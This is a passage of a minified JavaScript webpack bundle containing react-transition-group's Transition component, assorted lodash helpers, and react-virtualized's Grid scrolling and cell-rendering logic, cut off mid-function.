n=this.props.nodeRef?this.props.nodeRef.current:u.a.findDOMNode(this);n&&function(e){e.scrollTop}(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[u.a.findDOMNode(this),r],i=o[0],a=o[1],l=this.getTimeouts(),s=r?l.appear:l.enter;!e&&!n||c?this.safeSetState({status:d},(function(){t.props.onEntered(i)})):(this.props.onEnter(i,a),this.safeSetState({status:f},(function(){t.props.onEntering(i,a),t.onTransitionEnd(s,(function(){t.safeSetState({status:d},(function(){t.props.onEntered(i,a)}))}))})))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:u.a.findDOMNode(this);t&&!c?(this.props.onExit(r),this.safeSetState({status:"exiting"},(function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))}))}))):this.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:u.a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,o=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,Object(r.a)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.a.createElement(s.Provider,{value:null},"function"==typeof n?n(e,o):a.a.cloneElement(a.a.Children.only(n),o))},t}(a.a.Component);function h(){}p.contextType=s,p.propTypes={},p.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:h,onEntering:h,onEntered:h,onExit:h,onExiting:h,onExited:h},p.UNMOUNTED="unmounted",p.EXITED="exited",p.ENTERING=f,p.ENTERED=d,p.EXITING="exiting";t.c=p},dTAl:function(e,t,n){var r=n("GoyQ"),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},dVn5:function(e,t){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},dt0z:function(e,t,n){var r=n("zoYe");e.exports=function(e){return null==e?"":r(e)}},e4Nc:function(e,t,n){var r=n("fGT3"),o=n("k+1r"),i=n("JHgL"),a=n("pSRY"),l=n("H8j4");function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=l,e.exports=u},e5cp:function(e,t,n){var r=n("fmRc"),o=n("or5M"),i=n("HDyB"),a=n("seXi"),l=n("QqLw"),u=n("Z0cm"),c=n("DSRE"),s=n("c6wG"),f="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,h,v){var m=u(e),y=u(t),g=m?"[object Array]":l(e),b=y?"[object Array]":l(t),S=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&c(e)){if(!c(t))return!1;m=!0,S=!1}if(x&&!S)return v||(v=new r),m||s(e)?o(e,t,n,p,h,v):i(e,t,g,n,p,h,v);if(!(1&n)){var O=S&&d.call(e,"__wrapped__"),_=w&&d.call(t,"__wrapped__");if(O||_){var C=O?e.value():e,k=_?t.value():t;return v||(v=new r),h(C,k,n,p,v)}}return!!x&&(v||(v=new r),a(e,t,n,p,h,v))}},eUgh:function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},ebwN:function(e,t,n){var r=n("Cwc5")(n("Kz5y"),"Map");e.exports=r},ekgI:function(e,t,n){var r=n("YESw"),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},f0wc:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Grid",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"accessibilityOverscanIndicesGetter",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"defaultCellRangeRenderer",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"defaultOverscanIndicesGetter",{enumerable:!0,get:function(){return l.default}});var o=r(n("f7UO")),i=r(n("NZIM")),a=r(n("Pcg1")),l=r(n("tudb"))},f7UO:function(e,t,n){"use strict";var r=n("TqRt"),o=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.DEFAULT_SCROLLING_RESET_TIME_INTERVAL=void 0;var i=r(n("pVnL")),a=r(n("cDf5")),l=r(n("lwsE")),u=r(n("W8MJ")),c=r(n("a1gu")),s=r(n("Nsbk")),f=r(n("7W2i")),d=r(n("lSNA")),p=C(n("q1tI")),h=r(n("WlJJ")),v=r(n("cRqx")),m=r(n("VZmc")),y=r(n("mEWj")),g=C(n("tudb")),b=r(n("qLUp")),S=r(n("Pcg1")),w=r(n("j6jG")),x=n("VCL8"),O=n("l8Tq");function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=o(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&{}.hasOwnProperty.call(e,a)){var l=i?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(r,a,l):r[a]=e[a]}return r.default=e,n&&n.set(e,r),r}function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach((function(t){(0,d.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}var j=t.DEFAULT_SCROLLING_RESET_TIME_INTERVAL=150,P="observed",z="requested",R=function(e){function t(e){var n;(0,l.default)(this,t),n=T(this,t,[e]),(0,d.default)(n,"_onGridRenderedMemoizer",(0,y.default)()),(0,d.default)(n,"_onScrollMemoizer",(0,y.default)(!1)),(0,d.default)(n,"_deferredInvalidateColumnIndex",null),(0,d.default)(n,"_deferredInvalidateRowIndex",null),(0,d.default)(n,"_recomputeScrollLeftFlag",!1),(0,d.default)(n,"_recomputeScrollTopFlag",!1),(0,d.default)(n,"_horizontalScrollBarSize",0),(0,d.default)(n,"_verticalScrollBarSize",0),(0,d.default)(n,"_scrollbarPresenceChanged",!1),(0,d.default)(n,"_scrollingContainer",void 0),(0,d.default)(n,"_childrenToDisplay",void 0),(0,d.default)(n,"_columnStartIndex",void 0),(0,d.default)(n,"_columnStopIndex",void 0),(0,d.default)(n,"_rowStartIndex",void 0),(0,d.default)(n,"_rowStopIndex",void 0),(0,d.default)(n,"_renderedColumnStartIndex",0),(0,d.default)(n,"_renderedColumnStopIndex",0),(0,d.default)(n,"_renderedRowStartIndex",0),(0,d.default)(n,"_renderedRowStopIndex",0),(0,d.default)(n,"_initialScrollTop",void 0),(0,d.default)(n,"_initialScrollLeft",void 0),(0,d.default)(n,"_disablePointerEventsTimeoutId",void 0),(0,d.default)(n,"_styleCache",{}),(0,d.default)(n,"_cellCache",{}),(0,d.default)(n,"_debounceScrollEndedCallback",(function(){n._disablePointerEventsTimeoutId=null,n.setState({isScrolling:!1,needToResetStyleCache:!1})})),(0,d.default)(n,"_invokeOnGridRenderedHelper",(function(){var e=n.props.onSectionRendered;n._onGridRenderedMemoizer({callback:e,indices:{columnOverscanStartIndex:n._columnStartIndex,columnOverscanStopIndex:n._columnStopIndex,columnStartIndex:n._renderedColumnStartIndex,columnStopIndex:n._renderedColumnStopIndex,rowOverscanStartIndex:n._rowStartIndex,rowOverscanStopIndex:n._rowStopIndex,rowStartIndex:n._renderedRowStartIndex,rowStopIndex:n._renderedRowStopIndex}})})),(0,d.default)(n,"_setScrollingContainerRef",(function(e){n._scrollingContainer=e,"function"==typeof n.props.elementRef?n.props.elementRef(e):"object"===(0,a.default)(n.props.elementRef)&&(n.props.elementRef.current=e)})),(0,d.default)(n,"_onScroll",(function(e){e.target===n._scrollingContainer&&n.handleScrollEvent(e.target)}));var r=new m.default({cellCount:e.columnCount,cellSizeGetter:function(n){return t._wrapSizeGetter(e.columnWidth)(n)},estimatedCellSize:t._getEstimatedColumnSize(e)}),o=new m.default({cellCount:e.rowCount,cellSizeGetter:function(n){return t._wrapSizeGetter(e.rowHeight)(n)},estimatedCellSize:t._getEstimatedRowSize(e)});return n.state={instanceProps:{columnSizeAndPositionManager:r,rowSizeAndPositionManager:o,prevColumnWidth:e.columnWidth,prevRowHeight:e.rowHeight,prevColumnCount:e.columnCount,prevRowCount:e.rowCount,prevIsScrolling:!0===e.isScrolling,prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow,scrollbarSize:0,scrollbarSizeMeasured:!1},isScrolling:!1,scrollDirectionHorizontal:g.SCROLL_DIRECTION_FORWARD,scrollDirectionVertical:g.SCROLL_DIRECTION_FORWARD,scrollLeft:0,scrollTop:0,scrollPositionChangeReason:null,needToResetStyleCache:!1},e.scrollToRow>0&&(n._initialScrollTop=n._getCalculatedScrollTop(e,n.state)),e.scrollToColumn>0&&(n._initialScrollLeft=n._getCalculatedScrollLeft(e,n.state)),n}return(0,f.default)(t,e),(0,u.default)(t,[{key:"getOffsetForCell",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.alignment,n=void 0===t?this.props.scrollToAlignment:t,r=e.columnIndex,o=void 0===r?this.props.scrollToColumn:r,i=e.rowIndex,a=void 0===i?this.props.scrollToRow:i,l=E(E({},this.props),{},{scrollToAlignment:n,scrollToColumn:o,scrollToRow:a});return{scrollLeft:this._getCalculatedScrollLeft(l),scrollTop:this._getCalculatedScrollTop(l)}}},{key:"getTotalRowsHeight",value:function(){return this.state.instanceProps.rowSizeAndPositionManager.getTotalSize()}},{key:"getTotalColumnsWidth",value:function(){return this.state.instanceProps.columnSizeAndPositionManager.getTotalSize()}},{key:"handleScrollEvent",value:function(e){var t=e.scrollLeft,n=void 0===t?0:t,r=e.scrollTop,o=void 0===r?0:r;if(!(o<0)){this._debounceScrollEnded();var i=this.props,a=i.autoHeight,l=i.autoWidth,u=i.height,c=i.width,s=this.state.instanceProps,f=s.scrollbarSize,d=s.rowSizeAndPositionManager.getTotalSize(),p=s.columnSizeAndPositionManager.getTotalSize(),h=Math.min(Math.max(0,p-c+f),n),v=Math.min(Math.max(0,d-u+f),o);if(this.state.scrollLeft!==h||this.state.scrollTop!==v){var m={isScrolling:!0,scrollDirectionHorizontal:h!==this.state.scrollLeft?h>this.state.scrollLeft?g.SCROLL_DIRECTION_FORWARD:g.SCROLL_DIRECTION_BACKWARD:this.state.scrollDirectionHorizontal,scrollDirectionVertical:v!==this.state.scrollTop?v>this.state.scrollTop?g.SCROLL_DIRECTION_FORWARD:g.SCROLL_DIRECTION_BACKWARD:this.state.scrollDirectionVertical,scrollPositionChangeReason:P};a||(m.scrollTop=v),l||(m.scrollLeft=h),m.needToResetStyleCache=!1,this.setState(m)}this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:v,totalColumnsWidth:p,totalRowsHeight:d})}}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,n=e.rowIndex;this._deferredInvalidateColumnIndex="number"==typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,t):t,this._deferredInvalidateRowIndex="number"==typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,n):n}},{key:"measureAllCells",value:function(){var e=this.props,t=e.columnCount,n=e.rowCount,r=this.state.instanceProps;r.columnSizeAndPositionManager.getSizeAndPositionOfCell(t-1),r.rowSizeAndPositionManager.getSizeAndPositionOfCell(n-1)}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,n=void 0===t?0:t,r=e.rowIndex,o=void 0===r?0:r,i=this.props,a=i.scrollToColumn,l=i.scrollToRow,u=this.state.instanceProps;u.columnSizeAndPositionManager.resetCell(n),u.rowSizeAndPositionManager.resetCell(o),this._recomputeScrollLeftFlag=a>=0&&(this.state.scrollDirectionHorizontal===g.SCROLL_DIRECTION_FORWARD?n<=a:n>=a),this._recomputeScrollTopFlag=l>=0&&(this.state.scrollDirectionVertical===g.SCROLL_DIRECTION_FORWARD?o<=l:o>=l),this._styleCache={},this._cellCache={},this.forceUpdate()}},{key:"scrollToCell",value:function(e){var t=e.columnIndex,n=e.rowIndex,r=this.props.columnCount,o=this.props;r>1&&void 0!==t&&this._updateScrollLeftForScrollToColumn(E(E({},o),{},{scrollToColumn:t})),void 0!==n&&this._updateScrollTopForScrollToRow(E(E({},o),{},{scrollToRow:n}))}},{key:"componentDidMount",value:function(){var e=this.props,n=e.getScrollbarSize,r=e.height,o=e.scrollLeft,i=e.scrollToColumn,a=e.scrollTop,l=e.scrollToRow,u=e.width,c=this.state.instanceProps;if(this._initialScrollTop=0,this._initialScrollLeft=0,this._handleInvalidatedGridSize(),c.scrollbarSizeMeasured||this.setState((function(e){var t=E(E({},e),{},{needToResetStyleCache:!1});return t.instanceProps.scrollbarSize=n(),t.instanceProps.scrollbarSizeMeasured=!0,t})),"number"==typeof o&&o>=0||"number"==typeof a&&a>=0){var s=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:o,scrollTop:a});s&&(s.needToResetStyleCache=!1,this.setState(s))}this._scrollingContainer&&(this._scrollingContainer.scrollLeft!==this.state.scrollLeft&&(this._scrollingContainer.scrollLeft=this.state.scrollLeft),this._scrollingContainer.scrollTop!==this.state.scrollTop&&(this._scrollingContainer.scrollTop=this.state.scrollTop));var f=r>0&&u>0;i>=0&&f&&this._updateScrollLeftForScrollToColumn(),l>=0&&f&&this._updateScrollTopForScrollToRow(),this._invokeOnGridRenderedHelper(),this._invokeOnScrollMemoizer({scrollLeft:o||0,scrollTop:a||0,totalColumnsWidth:c.columnSizeAndPositionManager.getTotalSize(),totalRowsHeight:c.rowSizeAndPositionManager.getTotalSize()}),this._maybeCallOnScrollbarPresenceChange()}},{key:"componentDidUpdate",value:function(e,t){var n=this,r=this.props,o=r.autoHeight,i=r.autoWidth,a=r.columnCount,l=r.height,u=r.rowCount,c=r.scrollToAlignment,s=r.scrollToColumn,f=r.scrollToRow,d=r.width,p=this.state,h=p.scrollLeft,v=p.scrollPositionChangeReason,m=p.scrollTop,y=p.instanceProps;this._handleInvalidatedGridSize();var g=a>0&&0===e.columnCount||u>0&&0===e.rowCount;v===z&&(!i&&h>=0&&(h!==this._scrollingContainer.scrollLeft||g)&&(this._scrollingContainer.scrollLeft=h),!o&&m>=0&&(m!==this._scrollingContainer.scrollTop||g)&&(this._scrollingContainer.scrollTop=m));var S=(0===e.width||0===e.height)&&l>0&&d>0;if(this._recomputeScrollLeftFlag?(this._recomputeScrollLeftFlag=!1,this._updateScrollLeftForScrollToColumn(this.props)):(0,b.default)({cellSizeAndPositionManager:y.columnSizeAndPositionManager,previousCellsCount:e.columnCount,previousCellSize:e.columnWidth,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToColumn,previousSize:e.width,scrollOffset:h,scrollToAlignment:c,scrollToIndex:s,size:d,sizeJustIncreasedFromZero:S,updateScrollIndexCallback:function(){return n._updateScrollLeftForScrollToColumn(n.props)}}),this._recomputeScrollTopFlag?(this._recomputeScrollTopFlag=!1,this._updateScrollTopForScrollToRow(this.props)):(0,b.default)({cellSizeAndPositionManager:y.rowSizeAndPositionManager,previousCellsCount:e.rowCount,previousCellSize:e.rowHeight,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToRow,previousSize:e.height,scrollOffset:m,scrollToAlignment:c,scrollToIndex:f,size:l,sizeJustIncreasedFromZero:S,updateScrollIndexCallback:function(){return n._updateScrollTopForScrollToRow(n.props)}}),this._invokeOnGridRenderedHelper(),h!==t.scrollLeft||m!==t.scrollTop){var w=y.rowSizeAndPositionManager.getTotalSize(),x=y.columnSizeAndPositionManager.getTotalSize();this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:m,totalColumnsWidth:x,totalRowsHeight:w})}this._maybeCallOnScrollbarPresenceChange()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&(0,O.cancelAnimationTimeout)(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoContainerWidth,n=e.autoHeight,r=e.autoWidth,o=e.className,a=e.containerProps,l=e.containerRole,u=e.containerStyle,c=e.height,s=e.id,f=e.noContentRenderer,d=e.role,v=e.style,m=e.tabIndex,y=e.width,g=this.state,b=g.instanceProps,S=g.needToResetStyleCache,w=this._isScrolling(),x={boxSizing:"border-box",direction:"ltr",height:n?"auto":c,position:"relative",width:r?"auto":y,WebkitOverflowScrolling:"touch",willChange:"transform"};S&&(this._styleCache={}),this.state.isScrolling||this._resetStyleCache(),this._calculateChildrenToRender(this.props,this.state);var O=b.columnSizeAndPositionManager.getTotalSize(),_=b.rowSizeAndPositionManager.getTotalSize(),C=_>c?b.scrollbarSize:0,k=O>y?b.scrollbarSize:0;k===this._horizontalScrollBarSize&&C===this._verticalScrollBarSize||(this._horizontalScrollBarSize=k,this._verticalScrollBarSize=C,this._scrollbarPresenceChanged=!0),x.overflowX=O+C<=y?"hidden":"auto",x.overflowY=_+k<=c?"hidden":"auto";var T=this._childrenToDisplay,j=0===T.length&&c>0&&y>0;return p.createElement("div",(0,i.default)({ref:this._setScrollingContainerRef},a,{"aria-label":this.props["aria-label"],"aria-readonly":this.props["aria-readonly"],className:(0,h.default)("ReactVirtualized__Grid",o),id:s,onScroll:this._onScroll,role:d,style:E(E({},x),v),tabIndex:m}),T.length>0&&p.createElement("div",{className:"ReactVirtualized__Grid__innerScrollContainer",role:l,style:E({width:t?"auto":O,height:_,maxWidth:O,maxHeight:_,overflow:"hidden",pointerEvents:w?"none":"",position:"relative"},u)},T),j&&f())}},{key:"_calculateChildrenToRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=e.cellRenderer,r=e.cellRangeRenderer,o=e.columnCount,i=e.deferredMeasurementCache,a=e.height,l=e.overscanColumnCount,u=e.overscanIndicesGetter,c=e.overscanRowCount,s=e.rowCount,f=e.width,d=e.isScrollingOptOut,p=t.scrollDirectionHorizontal,h=t.scrollDirectionVertical,v=t.instanceProps,m=this._initialScrollTop>0?this._initialScrollTop:t.scrollTop,y=this._initialScrollLeft>0?this._initialScrollLeft:t.scrollLeft,g=this._isScrolling(e,t);if(this._childrenToDisplay=[],a>0&&f>0){var b=v.columnSizeAndPositionManager.getVisibleCellRange({containerSize:f,offset:y}),S=v.rowSizeAndPositionManager.getVisibleCellRange({containerSize:a,offset:m}),w=v.columnSizeAndPositionManager.getOffsetAdjustment({containerSize:f,offset:y}),x=v.rowSizeAndPositionManager.getOffsetAdjustment({containerSize:a,offset:m});this._renderedColumnStartIndex=b.start,this._renderedColumnStopIndex=b.stop,this._renderedRowStartIndex=S.start,this._renderedRowStopIndex=S.stop;var O=u({direction:"horizontal",cellCount:o,overscanCellsCount:l,scrollDirection:p,startIndex:"number"==typeof b.start?b.start:0,stopIndex:"number"==typeof b.stop?b.stop:-1}),_=u({direction:"vertical",cellCount:s,overscanCellsCount:c,scrollDirection:h,startIndex:"number"==typeof S.start?S.start:0,stopIndex:"number"==typeof S.stop?S.stop:-1}),C=O.overscanStartIndex,k=O.overscanStopIndex,E=_.overscanStartIndex,T=_.overscanStopIndex;if(i){if(!i.hasFixedHeight())for(var j=E;j<=T;j++)if(!i.has(j,0)){C=0,k=o-1;break}if(!i.hasFixedWidth())for(var P=C;P<=k;P++)if(!i.has(0,P)){E=0,T=s-1;break}}this._childrenToDisplay=r({cellCache:this._cellCache,cellRenderer:n,columnSizeAndPositionManager:v.columnSizeAndPositionManager,columnStartIndex:C,columnStopIndex:k,deferredMeasurementCache:i,horizontalOffsetAdjustment:w,isScrolling:g,isScrollingOptOut:d,parent:this,rowSizeAndPositionManager:v.rowSizeAndPositionManager,rowStartIndex:E,rowStopIndex:T,scrollLeft:y,scrollTop:m,styleCache:this._styleCache,verticalOffsetAdjustment:x,visibleColumnIndices:b,visibleRowIndices:S}),this._columnStartIndex=C,this._columnStopIndex=k,this._rowStartIndex=E,this._rowStopIndex=T}}},{key:"_debounceScrollEnded",value:function(){var e=this.props.scrollingResetTimeInterval;this._disablePointerEventsTimeoutId&&(0,O.cancelAnimationTimeout)(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=(0,O.requestAnimationTimeout)(this._debounceScrollEndedCallback,e)}},{key:"_handleInvalidatedGridSize",value:function(){if("number"==typeof this._deferredInvalidateColumnIndex&&"number"==typeof this._deferredInvalidateRowIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t})}}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,n=e.scrollLeft,r=e.scrollTop,o=e.totalColumnsWidth,i=e.totalRowsHeight;this._onScrollMemoizer({callback:function(e){var n=e.scrollLeft,r=e.scrollTop,a=t.props,l=a.height;(0,a.onScroll)({clientHeight:l,clientWidth:a.width,scrollHeight:i,scrollLeft:n,scrollTop:r,scrollWidth:o})},indices:{scrollLeft:n,scrollTop:r}})}},{key:"_isScrolling",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return Object.hasOwnProperty.call(e,"isScrolling")?Boolean(e.isScrolling):Boolean(t.isScrolling)}},{key:"_maybeCallOnScrollbarPresenceChange",value:function(){if(this._scrollbarPresenceChanged){var e=this.props.onScrollbarPresenceChange;this._scrollbarPresenceChanged=!1,e({horizontal:this._horizontalScrollBarSize>0,size:this.state.instanceProps.scrollbarSize,vertical:this._verticalScrollBarSize>0})}}},{key:"scrollToPosition",value:function(e){var n=e.scrollLeft,r=e.scrollTop,o=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:n,scrollTop:r});o&&(o.needToResetStyleCache=!1,this.setState(o))}},{key:"_getCalculatedScrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollLeft(e,n)}},{key:"_updateScrollLeftForScrollToColumn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,r=t._getScrollLeftForScrollToColumnStateUpdate(e,n);r&&(r.needToResetStyleCache=!1,this.setState(r))}},{key:"_getCalculatedScrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollTop(e,n)}},{key:"_resetStyleCache",value:function(){var e=this._styleCache,t=this._cellCache,n=this.props.isScrollingOptOut;this._cellCache={},this._styleCache={};for(var r=this._rowStartIndex;r<=this._rowStopIndex;r++)for(var o=this._columnStartIndex;o<=this._columnStopIndex;o++){var i="".concat(r,"-").concat(o);this._styleCache[i]=e[i],n&&(this._cellCache[i]=t[i])}}},{key:"_updateScrollTopForScrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,r=t._getScrollTopForScrollToRowStateUpdate(e,n);r&&(r.needToResetStyleCache=!1,this.setState(r))}}],[{key:"getDerivedStateFromProps",value:function(e,n){var r={};0===e.columnCount&&0!==n.scrollLeft||0===e.rowCount&&0!==n.scrollTop?(r.scrollLeft=0,r.scrollTop=0):(e.scrollLeft!==n.scrollLeft&&e.scrollToColumn<0||e.scrollTop!==n.scrollTop&&e.scrollToRow<0)&&Object.assign(r,t._getScrollToPositionStateUpdate({prevState:n,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}));var o,i,a=n.instanceProps;return r.needToResetStyleCache=!1,e.columnWidth===a.prevColumnWidth&&e.rowHeight===a.prevRowHeight||(r.needToResetStyleCache=!0),a.columnSizeAndPositionManager.configure({cellCount:e.columnCount,estimatedCellSize:t._getEstimatedColumnSize(e),cellSizeGetter:t._wrapSizeGetter(e.columnWidth)}),a.rowSizeAndPositionManager.configure({cellCount:e.rowCount,estimatedCellSize:t._getEstimatedRowSize(e),cellSizeGetter:t._wrapSizeGetter(e.rowHeight)}),0!==a.prevColumnCount&&0!==a.prevRowCount||(a.prevColumnCount=0,a.prevRowCount=0),e.autoHeight&&!1===e.isScrolling&&!0===a.prevIsScrolling&&Object.assign(r,{isScrolling:!1}),(0,v.default)({cellCount:a.prevColumnCount,cellSize:"number"==typeof a.prevColumnWidth?a.prevColumnWidth:null,computeMetadataCallback:function(){return a.columnSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.columnCount,nextCellSize:"number"==typeof e.columnWidth?e.columnWidth:null,nextScrollToIndex:e.scrollToColumn,scrollToIndex:a.prevScrollToColumn,updateScrollOffsetForScrollToIndex:function(){o=t._getScrollLeftForScrollToColumnStateUpdate(e,n)}}),(0,v.default)({cellCount:a.prevRowCount,cellSize:"number"==typeof a.prevRowHeight?a.prevRowHeight:null,computeMetadataCallback:function(){return a.rowSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.rowCount,nextCellSize:"number"==typeof e.rowHeight?e.rowHeight:null,nextScrollToIndex:e.scrollToRow,scrollToIndex:a.prevScrollToRow,updateScrollOffsetForScrollToIndex:function(){i=t._getScrollTopForScrollToRowStateUpdate(e,n)}}),a.prevColumnCount=e.columnCount,a.prevColumnWidth=e.columnWidth,a.prevIsScrolling=!0===e.isScrolling,a.prevRowCount=e.rowCount,a.prevRowHeight=e.rowHeight,a.prevScrollToColumn=e.scrollToColumn,a.prevScrollToRow=e.scrollToRow,a.scrollbarSize=e.getScrollbarSize(),void 0===a.scrollbarSize?(a.scrollbarSizeMeasured=!1,a.scrollbarSize=0):a.scrollbarSizeMeasured=!0,r.instanceProps=a,E(E(E({},r),o),i)}},{key:"_getEstimatedColumnSize",value:function(e){return"number"==typeof e.columnWidth?e.columnWidth:e.estimatedColumnSize}},{key:"_getEstimatedRowSize",value:function(e){return"number"==typeof e.rowHeight?e.rowHeight:e.estimatedRowSize}},{key:"_getScrollToPositionStateUpdate",value:function(e){var t=e.prevState,n=e.scrollLeft,r=e.scrollTop,o={scrollPositionChangeReason:z};return"number"==typeof n&&n>=0&&(o.scrollDirectionHorizontal=n>t.scrollLeft?g.SCROLL_DIRECTION_FORWARD:g.SCROLL_DIRECTION_BACKWARD,o.scrollLeft=n),"number"==typeof r&&r>=0&&(o.scrollDirectionVertical=r>t.scrollTop?g.SCROLL_DIRECTION_FORWARD:g.SCROLL_DIRECTION_BACKWARD,o.scrollTop=r),"number"==typeof n&&n>=0&&n!==t.scrollLeft||"number"==typeof r&&r>=0&&r!==t.scrollTop?o:{}}},{key:"_wrapSizeGetter",value:function(e){return"function"==typeof e?e:function(){return e}}},{key:"_getCalculatedScrollLeft",value:function(e,t){var n=e.columnCount,r=e.height,o=e.scrollToAlignment,i=e.scrollToColumn,a=e.width,l=t.scrollLeft,u=t.instanceProps;if(n>0){var c=n-1,s=i<0?c:Math.min(c,i),f=u.rowSizeAndPositionManager.getTotalSize(),d=u.scrollbarSizeMeasured&&f>r?u.scrollbarSize:0;return u.columnSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:a-d,currentOffset:l,targetIndex:s})}return 